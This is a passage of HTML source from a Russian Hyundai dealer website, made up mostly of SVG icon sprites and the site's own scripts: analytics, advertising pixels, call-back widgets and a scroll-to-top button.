					c0,0.49,0.4,0.89,0.891,0.89h7.717l8.35,20.589H2.211l8.35-20.589h7.717c0.49,0,0.89-0.399,0.89-0.89c0-0.491-0.399-0.89-0.89-0.89
					H9.961c-0.363,0-0.688,0.218-0.824,0.555L0.066,53.076c-0.112,0.274-0.079,0.586,0.086,0.831c0.166,0.246,0.442,0.394,0.738,0.394
					h61.083c0.297,0,0.572-0.147,0.738-0.393C62.878,53.662,62.911,53.351,62.8,53.076z"/>
            </g>
        </symbol>
        <symbol id="ic-steering-wheel" viewbox="0 0 51.71 51.711">
            <title>Steering wheel</title>
            <g>
                <path d="M25.854,5.289c-11.34,0-20.565,9.226-20.565,20.566c0,11.34,9.226,20.565,20.565,20.565
					c11.34,0,20.567-9.226,20.567-20.565C46.421,14.515,37.195,5.289,25.854,5.289z M25.854,6.958c9.465,0,17.325,6.994,18.688,16.085
					l-12.533-0.96c-1.273-2.068-3.553-3.456-6.155-3.456c-2.6,0-4.877,1.386-6.15,3.451L7.202,22.835
					C8.652,13.846,16.463,6.958,25.854,6.958z M31.416,25.855c0,3.065-2.494,5.56-5.561,5.56c-3.065,0-5.56-2.494-5.56-5.56
					s2.494-5.56,5.56-5.56C28.921,20.296,31.416,22.79,31.416,25.855z M6.957,25.855c0-0.45,0.021-0.896,0.053-1.337l11.92-0.724
					c-0.194,0.653-0.303,1.345-0.303,2.061c0,0.91,0.177,1.778,0.484,2.581L7.035,27.521C6.987,26.972,6.957,26.417,6.957,25.855z
					 M7.262,29.211l12.795,0.971c0.007,0,0.015,0,0.022,0.001c0.484,0.644,1.066,1.21,1.734,1.662l0.732,12.612
					C14.79,43.081,8.657,36.961,7.262,29.211z M27.285,44.693c-0.472,0.035-0.948,0.06-1.43,0.06c-0.548,0-1.088-0.028-1.624-0.075
					l-0.696-11.983c0.729,0.248,1.509,0.389,2.32,0.389c0.806,0,1.577-0.138,2.301-0.382L27.285,44.693z M28.972,44.491l0.918-12.643
					c0.67-0.453,1.256-1.02,1.74-1.666c0.002,0,0.002,0,0.004,0l12.779-0.783C42.943,37.124,36.755,43.193,28.972,44.491z
					 M32.593,28.452c0.312-0.807,0.49-1.681,0.49-2.597c0-0.709-0.107-1.392-0.299-2.04l11.928,0.914c0.002,0,0.002,0,0.004,0
					c0.021,0.372,0.037,0.747,0.037,1.126c0,0.627-0.033,1.247-0.094,1.859L32.593,28.452z"/>
                <path d="M25.854,0C11.599,0,0,11.599,0,25.855s11.599,25.855,25.854,25.855c14.256,0,25.856-11.599,25.856-25.855
					S40.111,0,25.854,0z M25.854,50.042c-13.337,0-24.187-10.85-24.187-24.187S12.518,1.668,25.854,1.668
					c13.336,0,24.188,10.851,24.188,24.188S39.191,50.042,25.854,50.042z"/>
            </g>
        </symbol>
        <symbol id="ic-calc" viewbox="0 0 49.06 52.048">
            <title>Calc</title>
            <g>
                <path d="M18.396,37.545c0-0.268-0.105-0.52-0.295-0.708c-0.188-0.188-0.439-0.293-0.707-0.293
					s-0.52,0.104-0.707,0.293l-2.674,2.674l-2.674-2.674c-0.188-0.188-0.44-0.293-0.708-0.293s-0.519,0.104-0.708,0.293
					c-0.188,0.188-0.293,0.44-0.293,0.708s0.104,0.519,0.293,0.708l2.674,2.674l-2.674,2.674C9.734,43.789,9.63,44.04,9.63,44.308
					s0.104,0.52,0.293,0.708c0.181,0.18,0.438,0.283,0.708,0.283c0.27,0,0.528-0.104,0.708-0.283l2.674-2.674l2.674,2.674
					c0.18,0.18,0.438,0.283,0.707,0.283s0.527-0.104,0.707-0.283c0.189-0.188,0.295-0.44,0.295-0.708s-0.105-0.519-0.295-0.707
					l-2.674-2.674l2.674-2.674C18.291,38.063,18.396,37.812,18.396,37.545z"/>
                <path d="M45.818,0H3.241C1.454,0,0,1.454,0,3.242v45.563c0,1.788,1.454,3.242,3.241,3.242h42.577
					c1.787,0,3.242-1.454,3.242-3.242V3.242C49.06,1.454,47.605,0,45.818,0z M47.058,48.806c0,0.684-0.557,1.24-1.24,1.24H3.241
					c-0.684,0-1.239-0.557-1.239-1.24V3.242c0-0.685,0.556-1.24,1.239-1.24h42.577c0.684,0,1.24,0.556,1.24,1.24V48.806z"/>
                <path d="M20.011,26.605h-4.223v-4.223c0-0.552-0.449-1.001-1-1.001c-0.553,0-1.001,0.449-1.001,1.001v4.223H9.564
					c-0.552,0-1.001,0.449-1.001,1.001s0.449,1.001,1.001,1.001h4.223v4.223c0,0.552,0.449,1.001,1.001,1.001c0.551,0,1-0.449,1-1.001
					v-4.223h4.223c0.551,0,1-0.449,1-1.001S20.562,26.605,20.011,26.605z"/>
                <path d="M39.503,26.137H28.33c-0.553,0-1.002,0.449-1.002,1.001s0.449,1.001,1.002,1.001h11.174
					c0.553,0,1.002-0.449,1.002-1.001S40.056,26.137,39.503,26.137z"/>
                <path d="M39.042,35.761c0-0.268-0.104-0.52-0.293-0.708c-0.188-0.189-0.439-0.293-0.707-0.293
					s-0.52,0.104-0.707,0.293l-7.096,7.095c-0.188,0.188-0.293,0.44-0.293,0.707c0,0.268,0.105,0.52,0.293,0.709
					c0.18,0.18,0.438,0.282,0.709,0.282c0.27,0,0.527-0.103,0.707-0.282l7.094-7.096C38.939,36.279,39.042,36.028,39.042,35.761z"/>
                <path d="M31.378,37.531c0.467,0,0.908-0.183,1.238-0.514c0.684-0.683,0.684-1.795,0-2.478
					c-0.33-0.331-0.77-0.513-1.238-0.513s-0.908,0.182-1.24,0.513c-0.682,0.683-0.682,1.795,0,2.478
					C30.47,37.349,30.91,37.531,31.378,37.531z"/>
                <path d="M37.921,40.57c-0.469,0-0.908,0.183-1.238,0.514c-0.684,0.684-0.684,1.795,0,2.479
					c0.33,0.33,0.77,0.513,1.238,0.513c0.467,0,0.908-0.183,1.238-0.513c0.684-0.684,0.684-1.796,0-2.479
					C38.83,40.753,38.39,40.57,37.921,40.57z"/>
                <path d="M9.964,16.405h29.131c0.615,0,1.113-0.497,1.113-1.111s-0.498-1.112-1.113-1.112H9.964
					c-0.614,0-1.112,0.498-1.112,1.112S9.35,16.405,9.964,16.405z"/>
            </g>
        </symbol>
        <symbol id="ic-checkmark" viewBox="0 0 16 14">
            <polygon points="0,7.6 1.7,5.9 6.1,10.4 14.2,0 16,1.5 6.3,14 "/>
        </symbol>
        <symbol id="ic-slider-arrow-right" viewBox="0 0 16 28">
            <polygon fill-rule="evenodd" clip-rule="evenodd" points="1.5,0 0,1.4 13.1,14 0,26.6 1.5,28 14.5,15.4 14.5,15.4
			16,14 "/>
        </symbol>
        <symbol id="ic-slider-arrow-left" viewBox="0 0 16 28">
            <polygon fill-rule="evenodd" clip-rule="evenodd" points="14.5,0 16,1.4 2.9,14 16,26.6 14.5,28 1.5,15.4 1.5,15.4
			0,14 "/>
        </symbol>
        <symbol id="ic-close-popup" viewBox="0 0 16 16">
            <title>Close popup</title>
            <rect y="14.5453" width="20.5702" height="2.05702" transform="rotate(-45 0 14.5453)"/>
            <rect x="1.4541" width="20.5702" height="2.05702" transform="rotate(45 1.4541 0)"/>
        </symbol>
        <symbol id="ic-check" viewBox="0 0 26 18" style="enable-background:new 0 0 26 18;" xml:space="preserve">
			<title>Check</title>
            <path style="fill: #00AAD2;" d="M9.5,18c-0.9,0-1.8-0.3-2.5-1l-6.3-6.3c-1-1-1-2.7,0-3.7c1-1,2.7-1,3.7,0l5.1,5.1l12-11.3c1-1,2.7-1,3.7,0c1,1,1,2.7,0,3.7
			L12,17C11.3,17.7,10.4,18,9.5,18z"/>
		</symbol>
        <symbol id="ic-close" viewBox="0 0 30 30">
            <polygon fill-rule="evenodd" clip-rule="evenodd" points="15,16.3 1.3,30 0,28.7 13.7,15 0,1.3 1.3,0 15,13.7 28.7,0 30,1.3 16.3,15 30,28.7 28.7,30 "/>
        </symbol>
        <symbol id="ic-big-arrow-left" fill="none" viewBox="0 0 19 38">
            <title>Prev</title>
            <path d="M18 37L2 19L18 1" stroke-width="2"/>
        </symbol>
        <symbol id="ic-big-arrow-right" fill="none" viewBox="0 0 19 38">
            <title>Next</title>
            <path d="M1 1L17 19L1 37" stroke-width="2"/>
        </symbol>
        <symbol id="ic-minus" viewBox="0 0 16 2">
            <rect fill="#282828" width="16" height="1"/>
            <rect y="1" fill="#A3A2A2" width="16" height="1"/>
        </symbol>
        <symbol id="ic-rounded_cross" viewBox="0 0 19 19">
            <path d="M9.5,0A1.5,1.5,0,0,1,11,1.5v16a1.5,1.5,0,0,1-3,0V1.5A1.5,1.5,0,0,1,9.5,0Zm-8,8h16a1.5,1.5,0,0,1,0,3H1.5A1.5,1.5,0,0,1,1.5,8Z"/>
        </symbol>
        <symbol id="ic-dropdown-corner" viewBox="0 0 9 6">
            <path d="M4.5 6L-4.29138e-07 1.12054e-06L9 4.76837e-07L4.5 6Z" fill="currentColor"/>
        </symbol>
        <symbol id="ic-arrow-down" viewBox="0 0 10 17" fill="none">
            <path d="M5 0L5 16" stroke="currentColor" stroke-width="2"/>
            <path d="M9 13L5.6 15.55C5.24444 15.8167 4.75556 15.8167 4.4 15.55L1 13" stroke="currentColor" stroke-width="2"/>
        </symbol>
        <symbol id="ic-filters" viewBox="0 0 28 22" fill="none">
            <title>Filters icon</title>
            <circle cx="4" cy="16" r="3" stroke="#002C5F" stroke-width="2"/>
            <circle cx="24" cy="14" r="3" stroke="#002C5F" stroke-width="2"/>
            <circle cx="14" cy="7" r="3" stroke="#002C5F" stroke-width="2"/>
            <path d="M4 0V13" stroke="#002C5F" stroke-width="2"/>
            <path d="M4 19V22" stroke="#002C5F" stroke-width="2"/>
            <path d="M14 0V4" stroke="#002C5F" stroke-width="2"/>
            <path d="M14 10V22" stroke="#002C5F" stroke-width="2"/>
            <path d="M24 0V11" stroke="#002C5F" stroke-width="2"/>
            <path d="M24 17V22" stroke="#002C5F" stroke-width="2"/>
        </symbol>
        <symbol id="ic-compare-i" fill="none" viewBox="0 0 20 15">
            <title>Compare</title>
            <rect width="13" height="2" fill="currentColor"/>
            <rect y="5" width="13" height="2" fill="currentColor"/>
            <rect x="17" y="7" width="8" height="2" transform="rotate(90 17 7)" fill="currentColor"/>
            <rect x="20" y="12" width="8" height="2" transform="rotate(-180 20 12)" fill="currentColor"/>
            <rect y="10" width="9" height="2" fill="currentColor"/>
        </symbol>
    </svg>
</div>

<!-- Подключаем новые спрайты -->
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="0" height="0" style="position:absolute">

    <symbol id="icon-Arrow_Dropdown" viewBox="0 0 9 6">
        <path d="M4.5 6L0 0h9L4.5 6z"></path>
    </symbol>

    <symbol id="icon-Logo" viewBox="0 0 42 21">
        <path d="M35.747 3.265c-1.025-.541-2.115-.988-3.204-1.403C27.578.204 21.781-.402 16.271.268 11.178.938 6.245 2.15 2.37 5.657.512 7.38-.578 9.962.32 12.417c1.184 3.03 4.324 5.04 7.142 6.187 8.328 3.35 19.635 3.222 27.676-.605 2.755-1.373 5.83-3.7 6.214-6.984.32-3.571-2.819-6.219-5.605-7.75zM17.169 4.7c.704-1.34 1.922-2.933 3.651-2.965 3.62-.032 7.111.51 10.41 1.435.192.095.448.159.544.35.096.222-.097.351-.224.51-2.723 2.105-5.83 3.285-9 4.338-1.602.381-3.236 1.085-5.03.701a1.587 1.587 0 0 1-1.025-.797c-.448-1.244.161-2.519.674-3.572zM6.119 15.703c-.418.382-.835-.128-1.218-.288-1.922-1.243-3.653-3.285-3.14-5.677.8-3.126 4.036-4.816 6.76-5.964a26.08 26.08 0 0 1 5.028-1.372c.192 0 .449-.032.512.16l-.063.191c-3.46 3.924-5.734 8.453-7.88 12.95zm17.647 1.499c-.8 1.213-2.081 2.265-3.651 2.105-3.491-.063-6.95-.574-10.122-1.53a.495.495 0 0 1-.352-.254c-.064-.193.032-.352.16-.48 2.915-2.328 6.342-3.412 9.77-4.56 1.28-.352 2.626-.765 4.067-.575.578.064 1.186.479 1.379 1.02.32 1.626-.545 2.966-1.251 4.274zm15.825-5.838c-.8 3.254-4.356 4.978-7.175 6.06-1.538.51-3.076 1.022-4.773 1.18-.096 0-.288 0-.288-.158l.032-.19c2.402-2.681 4.195-5.68 5.797-8.74a72.516 72.516 0 0 0 2.05-4.177.743.743 0 0 1 .288-.192c.577.096.994.541 1.474.861 1.633 1.34 3.106 3.157 2.595 5.356z"></path>
    </symbol>

    <symbol id="close_icon" viewBox="0 0 16 16">
        <path d="M0 14.545L14.545 0l1.454 1.455L1.454 16z"></path><path d="M1.455 0L16 14.545 14.546 16 0 1.455z"></path>
    </symbol>

    <symbol id="icon-mail_icon" viewBox="0 0 18 14">
        <g clip-path="#clip0">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M12.011.75H1.931a1.2 1.2 0 0 0-1.2 1.21v9.18a1.213 1.213 0 0 0 1.2 1.22h13.18a1.213 1.213 0 0 0 1.2-1.22V1.96a1.2 1.2 0 0 0-1.2-1.21h-3.1z"></path>
            <path d="M1.611 1.62l6.92 4.93 7.611-4.93"></path>
        </g>
    </symbol>

    <symbol id="icon-arrow_pagination" fill="none" viewBox="0 0 7 12">
        <g clip-path="url(#clip2)">
            <path d="M6 11L2.10207 6.66896C1.75979 6.28866 1.75979 5.71134 2.10207 5.33103L6 1" stroke="currentColor" stroke-width="2"/>
        </g>
        <defs>
            <clipPath id="clip2">
                <rect width="7" height="12" fill="transparent" transform="translate(7 12) rotate(-180)"/>
            </clipPath>
        </defs>
    </symbol>

    <symbol id="icon-star" viewBox="0 0 8 8">
        <path d="M2.66411 7.31201L3.96011 5.31401L5.23811 7.31201L6.62411 6.32201L5.16611 4.54001L7.34411 3.96401L6.89411 2.32601L4.71611 3.11801L4.84211 0.76001H3.06011L3.20411 3.11801L1.00811 2.32601L0.558105 3.96401L2.73611 4.54001L1.27811 6.32201L2.66411 7.31201Z"/>
    </symbol>

    <symbol id="icon-map" fill="none" viewBox="0 0 18 17">
        <title>Map</title>
        <path d="M13 4.33333L17 2V13.6667L13 16V4.33333Z" stroke-width="1.5" stroke-linejoin="round"/>
        <path d="M5 1L13 4.75V16L5 12.25V1Z" stroke-width="1.5" stroke-linejoin="round"/>
        <path d="M1 3.16667L5 1V11.8333L1 14V3.16667Z" stroke-width="1.5" stroke-linejoin="round"/>
    </symbol>

    <symbol id="icon-search" fill="none" viewBox="0 0 17 17">
        <path d="M7 13C10.3137 13 13 10.3137 13 7C13 3.68629 10.3137 1 7 1C3.68629 1 1 3.68629 1 7C1 10.3137 3.68629 13 7 13Z" stroke-width="2"/>
        <path d="M11.375 11.375L15.375 15.375" stroke-width="2"/>
    </symbol>

    <symbol id="mir-avatar" viewBox="0 0 33 38" fill="none">
        <path d="M23.7917 10.1951C23.7917 15.6613 20.6805 19.4268 16.5 19.4268C12.3196 19.4268 9.20837 15.6613 9.20837 10.1951C9.20837 7.4363 9.77156 4.99977 10.9546 3.26813C12.1198 1.56242 13.9117 0.5 16.5 0.5C19.0884 0.5 20.8802 1.56242 22.0455 3.26813C23.2285 4.99977 23.7917 7.4363 23.7917 10.1951Z" stroke="#666666"/>
        <path d="M11.4584 20.3903C9.16671 23.0865 1.83337 22.1877 1.83337 28.0296V30.7258C2.13893 32.2237 6.23337 35.2195 16.5 35.2195" stroke="#666666"/>
        <path d="M21.5416 20.3903C23.8333 23.0865 31.1666 22.1877 31.1666 28.0296V30.7258C30.8611 32.2237 26.7666 35.2195 16.5 35.2195" stroke="#666666"/>
    </symbol>

    <symbol id="mir-testdrive" viewBox="0 0 42 36" fill="none">
        <path d="M21.2764 28.1803C21.6906 27.6963 31.4051 16.2508 31.4051 10.5817C31.4058 4.74687 26.6605 0 20.8285 0C14.9964 0 10.2518 4.74687 10.2518 10.5817C10.2518 16.2501 19.967 27.6956 20.3805 28.1803C20.6045 28.4428 21.0531 28.4428 21.2764 28.1803ZM20.8285 1.17943C26.0111 1.17943 30.2262 5.39659 30.2262 10.5817C30.2262 15.3047 21.9947 25.4627 21.0564 26.605L20.8285 26.8828L20.6012 26.605C19.6622 25.4627 11.4307 15.3047 11.4307 10.5817C11.4307 5.39725 15.6472 1.17943 20.8285 1.17943Z" fill="#66645F"/>
        <path d="M24.8923 10.5817C24.8923 8.33958 23.0687 6.51575 20.8283 6.51575C18.5878 6.51575 16.7642 8.33958 16.7642 10.5817C16.7642 12.8239 18.5878 14.6478 20.8283 14.6478C23.0687 14.6478 24.8923 12.8239 24.8923 10.5817ZM17.9444 10.5817C17.9444 8.99062 19.2379 7.69517 20.8289 7.69517C22.42 7.69517 23.7141 8.98996 23.7141 10.5817C23.7141 12.1735 22.42 13.4683 20.8289 13.4683C19.2379 13.4677 17.9444 12.1729 17.9444 10.5817Z" fill="#66645F"/>
        <path d="M41.6145 35.1878L35.6029 20.3584C35.5121 20.135 35.2974 19.9905 35.0569 19.9905H29.5462C29.2215 19.9905 28.9558 20.2543 28.9558 20.5805C28.9558 20.9054 29.2209 21.1706 29.5462 21.1706H34.6599L40.1931 34.8205H1.4649L6.99807 21.1706H12.1118C12.4365 21.1706 12.7015 20.906 12.7015 20.5805C12.7015 20.255 12.4371 19.9905 12.1118 19.9905H6.60048C6.35993 19.9905 6.14457 20.135 6.05445 20.3584L0.0435045 35.1878C-0.0307129 35.3694 -0.00884528 35.5763 0.100493 35.7387C0.210494 35.9018 0.393386 35.9999 0.589532 35.9999H41.0665C41.2633 35.9999 41.4455 35.9025 41.5555 35.7394C41.6662 35.5763 41.6881 35.3701 41.6145 35.1878Z" fill="#66645F"/>
    </symbol>

    <symbol id="mir-club" viewBox="0 0 56 56" fill="none">
        <path d="M42.5317 37.5698V44.6584H24.4204C24.2128 44.6584 24.0104 44.723 23.8412 44.8432L12.2122 53.1059C11.55 53.5764 10.6329 53.103 10.6329 52.2908V45.6584C10.6329 45.1061 10.1852 44.6584 9.63294 44.6584H2.83547V14.8862H29.0633" stroke="#666666"/>
        <g opacity="0.1" clip-path="url(#clip3)">
            <path d="M45.9776 28.5686C45.7198 26.5934 42.7189 25.9717 40.4791 25.4719C39.9347 25.351 39.4214 25.2364 38.9892 25.1126C38.0787 24.8532 37.0474 23.2919 36.0501 21.7814C34.876 20.0027 33.3406 18.5394 32.0606 18.2371C31.7247 18.1577 31.2081 18.1177 30.5252 18.1177C27.1956 18.1177 18.9894 18.2098 18.2835 18.3195C17.0179 18.4892 13.0499 23.3431 12.3627 24.1632C10.8422 26.0039 9.93212 27.0785 9.88324 28.2809C9.84251 29.2916 11.088 33.3854 11.4091 33.7194C11.7316 34.0549 12.16 34.2299 12.6153 34.2299H14.4483C14.835 36.3085 16.5847 37.8819 18.6808 37.8819C20.7865 37.8819 22.5414 36.2934 22.918 34.2016H33.5361C33.9123 36.2934 35.6677 37.8819 37.7734 37.8819C39.8959 37.8819 41.6613 36.267 42.0178 34.1504C42.2076 34.1509 42.3979 34.1504 42.5857 34.1504C43.3022 34.1504 44.3291 34.1114 44.9651 33.774C46.0102 32.9861 46.3356 31.3302 45.9776 28.5686ZM18.6803 37.015C16.772 37.015 15.2194 35.3777 15.2194 33.3649C15.2194 31.3522 16.772 29.7149 18.6803 29.7149C20.589 29.7149 22.1417 31.3522 22.1417 33.3649C22.1417 35.3777 20.589 37.015 18.6803 37.015ZM37.7724 37.015C35.8637 37.015 34.3101 35.3777 34.3101 33.3649C34.3101 31.3522 35.8632 29.7149 37.7724 29.7149C39.6807 29.7149 41.2343 31.3522 41.2343 33.3649C41.2343 35.3777 39.6812 37.015 37.7724 37.015ZM44.5697 33.0051C44.217 33.1923 43.5629 33.2835 42.5709 33.2835C42.3916 33.2835 42.2268 33.2854 42.083 33.2859C42.0423 30.8309 40.1259 28.847 37.7724 28.847C35.4032 28.847 33.4748 30.8573 33.4594 33.3347H22.9933C22.9775 30.8573 21.0496 28.847 18.6803 28.847C16.3024 28.847 14.3678 30.8724 14.3668 33.363H12.6196C12.3915 33.363 12.1792 33.2806 12.0186 33.1138C11.8533 32.9412 10.695 29.3053 10.7353 28.317C10.7698 27.47 11.4215 26.6519 13.0164 24.721C14.6975 22.6829 17.7329 19.3352 18.3257 19.1923C18.918 19.0499 24.9231 18.9232 30.5582 18.9802C31.1491 18.9861 31.5776 19.0129 31.8684 19.0821C32.8202 19.3064 34.3125 20.7028 35.3423 22.2636C36.4757 23.9804 37.5462 25.6021 38.7587 25.9478C39.212 26.0775 39.7382 26.1945 40.2951 26.3188C42.2766 26.7601 44.9536 27.3096 45.1323 28.6822C45.4793 31.36 45.024 32.5658 44.5697 33.0051Z" fill="#66645F"/>
            <path d="M34.658 25.0692H21.9361C21.7009 25.0692 21.5096 25.2633 21.5096 25.5032C21.5096 25.7431 21.7004 25.9371 21.9361 25.9371H34.658C34.8933 25.9371 35.0845 25.7431 35.0845 25.5032C35.0845 25.2633 34.8933 25.0692 34.658 25.0692Z" fill="#66645F"/>
        </g>
        <path d="M15.0769 33.3847H12.7175C11.8807 33.3847 11.143 32.8358 10.9026 32.0343V32.0343C10.15 29.5255 10.746 26.8058 12.479 24.8418L17.1721 19.5229C17.5518 19.0927 18.098 18.8462 18.6718 18.8462H31.4793C32.0097 18.8462 32.5184 19.0569 32.8935 19.432L37.3642 23.9027C38.2869 24.8254 39.4212 25.5083 40.6684 25.8921L44.3574 27.0272C45.1966 27.2854 45.7692 28.0607 45.7692 28.9387V31.3847C45.7692 32.4892 44.8738 33.3847 43.7692 33.3847H41.4616M22.6154 33.3847H34.1923" stroke="#666666"/>
        <path d="M22.6538 33.3847C22.6538 35.4877 20.9491 37.1924 18.8461 37.1924C16.7432 37.1924 15.0385 35.4877 15.0385 33.3847C15.0385 31.2818 16.7432 29.577 18.8461 29.577C20.9491 29.577 22.6538 31.2818 22.6538 33.3847Z" stroke="#666666"/>
        <circle cx="37.6923" cy="33.3847" r="3.80769" stroke="#666666"/>
        <path d="M21.5385 25.3076H34.7308" stroke="#666666"/>
        <defs>
            <clipPath id="clip3">
                <rect width="36.2353" height="19.7647" fill="white" transform="translate(9.88232 18.1177)"/>
            </clipPath>
        </defs>
    </symbol>

    <symbol id="icon-ww" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M8.99988 16.4202C13.098 16.4202 16.4202 13.098 16.4202 8.99988C16.4202 4.90177 13.098 1.57959 8.99988 1.57959C4.90177 1.57959 1.57959 4.90177 1.57959 8.99988C1.57959 13.098 4.90177 16.4202 8.99988 16.4202Z" stroke="currentColor" stroke-width="1.5"/>
        <path d="M10.2754 1.92749C9.3479 2.39126 8.28698 3.11887 8.11243 4.3103C8.05442 4.70627 8.09025 5.11035 8.21705 5.48993C8.34384 5.86951 8.55804 6.21399 8.84239 6.4956C9.3479 6.99623 10.0231 6.84252 10.7401 7.23116C11.2226 7.49271 11.6585 7.93017 11.8606 8.49646C12.0627 9.06276 12.0394 9.79681 11.8606 10.3709C11.203 12.4818 13.7008 13.2536 14.9131 13.0579" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
        <path d="M4.71014 14.9129C4.5 11.9999 6.46012 11.8911 6.5 9.49989C6.39334 7.58542 4.26875 5.92946 2 6.49989" stroke="currentColor" stroke-width="1.5"/>
    </symbol>

    <symbol id="ic-phone" viewBox="0 0 24.307 24.294">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M19.123,24.294c-0.465-0.094-0.945-0.135-1.387-0.29
            c-3.615-1.268-6.918-3.095-9.789-5.646c-3.656-3.249-6.16-7.268-7.709-11.883c-0.543-1.618-0.145-3.087,1.043-4.319
            C1.887,1.528,2.513,0.92,3.135,0.309c0.422-0.415,0.892-0.413,1.315,0.01C6.087,1.95,7.721,3.583,9.353,5.22
            C9.831,5.7,9.828,6.121,9.352,6.603C8.867,7.095,8.375,7.58,7.887,8.07c-0.733,0.738-0.83,1.319-0.436,2.267
            c1.323,3.173,3.632,5.328,6.789,6.613c0.717,0.293,1.338,0.084,1.869-0.419c0.543-0.513,1.059-1.056,1.59-1.581
            c0.465-0.463,0.918-0.46,1.387,0.008c1.611,1.609,3.223,3.219,4.83,4.83c0.521,0.521,0.52,0.934,0,1.458
            c-0.613,0.619-1.229,1.237-1.848,1.853C21.369,23.796,20.223,24.241,19.123,24.294z">
        </path>
    </symbol>
    <symbol id="i-compass" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M10 0C4.486 0 0 4.486 0 10s4.486 10 10 10 10-4.486 10-10S15.514 0 10 0zm0 18.26c-4.555 0-8.26-3.705-8.26-8.26S5.444 1.74 10 1.74s8.26 3.705 8.26 8.26-3.705 8.26-8.26 8.26z" fill="currentColor"/><path d="M14.655 5.345a.431.431 0 00-.48-.092L8.09 7.862a.436.436 0 00-.229.228l-2.609 6.087a.434.434 0 00.572.57l6.087-2.608a.439.439 0 00.229-.229l2.608-6.087a.436.436 0 00-.092-.478zm-4.656 5.524a.871.871 0 010-1.74c.48.001.87.392.87.87 0 .48-.39.87-.87.87z" fill="currentColor"/></symbol>
</svg>
<div class="btn-up btn-up_hide"></div>
<script type="text/javascript" src="/local/assets/dealer/js/libs.js?1600093306160701"></script>
<script type="text/javascript" src="/local/assets/dealer/js/common.js?16000933061209"></script>
<script type="text/javascript" src="/local/assets/dealer/js/menu.js?172725628310196"></script>
<script type="text/javascript" src="/local/assets/dealer/js/lazypreview.js?16002540482184"></script>
<script type="text/javascript" src="/local/assets/dealer/js/index/libs.js?1602236500190520"></script>
<script type="text/javascript" src="/local/fourpx/custom.js?17228533753026"></script>
<script type="text/javascript" src="/local/templates/hyundai.theme/js/favourites-and-compare/check-favourites-and-compare.js?16457207791024"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "833623ebcb9f3a837f7fe973dfa3de31"]); _ba.push(["host", "hyundai-avtorus.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


<script type="text/javascript" async src="https://smartcallback.ru/api/SmartCallBack.js?t=3oSBM1JUmCXRdQ9iZMNS" charset="utf-8"></script>
<script>
    const btnUp = {
        el: document.querySelector('.btn-up'),
        show() {
            this.el.classList.remove('btn-up_hide');
        },
        hide() {
            this.el.classList.add('btn-up_hide');
        },
        addEventListener() {
            window.addEventListener('scroll', () => {
                const scrollY = window.scrollY || document.documentElement.scrollTop;
                scrollY > 400 ? this.show() : this.hide();
            });
            document.querySelector('.btn-up').onclick = () => {
                window.scrollTo({
                    top: 0,
                    left: 0,
                    behavior: 'smooth'
                });
            }
        }
    }
    btnUp.addEventListener();
</script><script>

</script>
<script async src="//callkeeper.ru/w/?d3de14f3"></script>

<script type="text/javascript">
    var __cs = __cs || [];
    __cs.push(["setCsAccount", "dyFG3KTeSI3GqDP_2C3HaU9X64hlKDyZ"]);
</script>
<script type="text/javascript" async src="https://app.comagic.ru/static/cs.min.js"></script>


<script>
    window.addEventListener('scroll', userEventsInit);

    if (!isTouchDevice()) {
        window.addEventListener("mousemove", userEventsInit)
    } else {
        window.addEventListener("touchstart", userEventsInit)
    }

    function userEventsInit() {
        window.removeEventListener("mousemove", userEventsInit);
        window.removeEventListener("touchstart", userEventsInit);
        window.removeEventListener('scroll', userEventsInit);

        <!-- Facebook Pixel Code -->
        !function(f,b,e,v,n,t,s)
        {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
            n.callMethod.apply(n,arguments):n.queue.push(arguments)};
            if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
            n.queue=[];t=b.createElement(e);t.async=!0;
            t.src=v;s=b.getElementsByTagName(e)[0];
            s.parentNode.insertBefore(t,s)}(window,document,'script',
            'https://connect.facebook.net/en_US/fbevents.js');
        fbq('init', '1797705717043384');
        fbq('track', 'PageView');
        <!-- End Facebook Pixel Code -->

        <!-- Yandex.Metrika counter -->
        (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
            m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
        (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
        <!-- Yandex.Metrika counter -->

        ym(26334168, "init", {
            clickmap:true,
            trackLinks:true,
            accurateTrackBounce:true,
            webvisor:true
        });

        <!-- Ignition One -->
        (function() {
            var h = 'ru-hyundai.netmng.com';
            var a = '3203';
            var t = document.createElement('script');
            t.type = 'text/javascript'; t.async = true;
            var p = 'https:'==document.location.protocol?'https://':'http://';
            var m = document.referrer.match(/https?:\/\/([a-z]+\.[a-z\.]+)/i);
            var r = (m && m[1] != document.location.hostname) ? ('&ref=' + escape(document.referrer)) : ''; t.src = p + h + '/?async=1&aid=' + a + r;
            var s = document.getElementsByTagName('script')[0];
            s.parentNode.insertBefore(t, s);
        })();
        <!-- \Ignition One -->

        var goals = {"test-drive":"dGVzdF9kaXJpdmVfc2VuZA==","service-request":"c2VydmljZV9mb3JtX3NlbmQ=","contact-us":"cXVlc3Rpb25fZm9ybV9zZW5k","opinion":"YXBwZWFsX2Zvcm1fc2VuZA==","callback":"YXNrX2NhbGxiYWNrX3NlbmQ=","order":"YXNrX3NwZWM=","leasing":"bGVhc2luZ19mb3JtX3NlbmQ=","credit":"Y3JlZGl0X2Zvcm1fc2VuZA==","corporate-sale":"Y29ycG9yYXRlX3NhbGVfc2VuZA==","corporate-service":"Y29ycG9yYXRlX3NlcnZpY2Vfc2VuZA==","meet_winter":"bWVldF93aW50ZXI="};

        loadScript("/local/_source_fourpx/lib/input.mask/jquery.inputmask.min.js")
            //.then(script => loadScript("/local/assets/dealer/js/common.js"))
